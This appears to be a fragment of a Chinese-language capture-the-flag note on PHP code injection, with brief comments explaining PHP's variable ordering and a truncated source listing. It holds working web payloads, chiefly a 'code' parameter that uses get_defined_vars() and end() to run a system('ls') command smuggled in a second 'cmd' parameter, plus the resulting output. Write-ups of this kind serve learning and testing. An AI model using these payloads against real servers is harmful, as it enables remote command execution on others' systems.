 ?code=print_r(get_defined_vars());
返回数组顺序为GET->POST->COOKIE->FILES
?code=print_r(end(pos(get_defined_vars())));&cmd=system('ls');
end获取GET的最后一项cmd的值system('ls');
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />error_
</span>
</code>Array
(
[code] => print_r(pos(get_defined_vars()));
[cmd] => system('ls');
)